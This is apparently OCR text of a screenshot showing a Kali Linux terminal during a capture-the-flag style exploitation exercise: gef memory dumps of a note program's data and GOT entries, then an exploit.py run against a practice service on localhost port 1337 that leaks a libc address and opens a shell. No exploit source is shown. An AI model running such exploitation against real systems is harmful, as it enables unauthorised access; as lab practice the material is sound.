 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:53
root@kali: ~/temple/race
gef➤ x/16gx &notes
0x555555558120 <notes>: 0x0000000000000000 0x0000000000000000
0x555555558130 <notes+16>: 0x0000000000000000 0x0000000000000000
0x555555558140 <notes+32>: 0x0000000000000000 0x0000000000000000
0x555555558150 <notes+48>: 0x0000000000000000 0x0000000000000000
0x555555558160 <notes+64>: 0x0000000000000000 0x0000000000000000
0x555555558170 <notes+80>: 0x0000000000000000 0x0000000000000000
0x555555558180 <notes+96>: 0x0000000000000000 0x0000000000000000
0x555555558190 <notes+112>: 0x0000000000000000 0x0000000000000000
gef➤ x/16gx &notes-0x100
Cannot perform pointer math on incomplete type "<data variable, no debug info>", try casting to a known
type, or void *.
gef➤
Cannot perform pointer math on incomplete type "<data variable, no debug info>", try casting to a known
type, or void *.
gef➤ x/16gx &notesx/16gx 0x555555558120
No symbol "notesx" in current context.
gef➤
No symbol "notesx" in current context.
gef➤
No symbol "notesx" in current context.
gef➤ x/16gx &notesx/16gx 0x555555558120Quit
gef➤ x/16gx 0x555555558120
0x555555558120 <notes>: 0x0000000000000000 0x0000000000000000
0x555555558130 <notes+16>: 0x0000000000000000 0x0000000000000000
0x555555558140 <notes+32>: 0x0000000000000000 0x0000000000000000
0x555555558150 <notes+48>: 0x0000000000000000 0x0000000000000000
0x555555558160 <notes+64>: 0x0000000000000000 0x0000000000000000
0x555555558170 <notes+80>: 0x0000000000000000 0x0000000000000000
0x555555558180 <notes+96>: 0x0000000000000000 0x0000000000000000
0x555555558190 <notes+112>: 0x0000000000000000 0x0000000000000000
gef➤ x/16gx 0x555555558120-0x100
0x555555558020 <pthread_create@got.plt>: 0x0000555555555046 0x0000555555555056
0x555555558030 <setsockopt@got.plt>: 0x00007ffff7eb83b0 0x0000555555555076
0x555555558040 <strlen@got.plt>: 0x0000555555555086 0x00007ffff7ec6610
0x555555558050 <read@got.plt>: 0x00005555555550a6 0x00005555555550b6
0x555555558060 <listen@got.plt>: 0x00007ffff7eb7f40 0x00007ffff7eb7de0
0x555555558070 <perror@got.plt>: 0x00005555555550e6 0x00007ffff7f91170
0x555555558080 <atoi@got.plt>: 0x0000555555555106 0x0000555555555116
0x555555558090 <socket@got.plt>: 0x00007ffff7eb8410 0x0000000000000000
gef➤
0x5555555580a0: 0x00005555555580a0 0x0000555555556008
0x5555555580b0 <unknown>: 0x0000555555556057 0x0000555555556068
0x5555555580c0 <large>: 0x0000555555556098 0x00005555555560c8
0x5555555580d0 <data>: 0x00005555555560f0 0x0000555555556120
0x5555555580e0 <one_last>: 0x0000555555556148 0x0000000000000000
0x5555555580f0: 0x0000000000000000 0x0000000000000000
0x555555558100 <completed.0>: 0x0000000000000000 0x0000000000000000
0x555555558110: 0x0000000000000000 0x0000000000000000
gef➤
root@kali: ~/temple/race
[*] Interrupted
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
[*] Got EOF while reading in interactive
$ fg
$
[*] Interrupted
[*] Closed connection to localhost port 1337
[*] Closed connection to localhost port 1337
root@kali:~/temple/race# fg
vim exploit.py
[1]+ Stopped vim exploit.py
root@kali:~/temple/race# python exploit.py
[+] Opening connection to localhost on port 1337: Done
[+] Opening connection to localhost on port 1337: Done
0x7ffff7f77b80
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 4
$ ls
binary
code.c
e2.py
exploit.py
gad
libc.so.6
$ ls
binary
code.c
e2.py
exploit.py
gad
libc.so.6
$ ls
binary
code.c
e2.py
exploit.py
gad
libc.so.6
$
KALI
BY OFFENSIVE SECURITY
Type here to search
3
3:53 PM
2/19/2021
16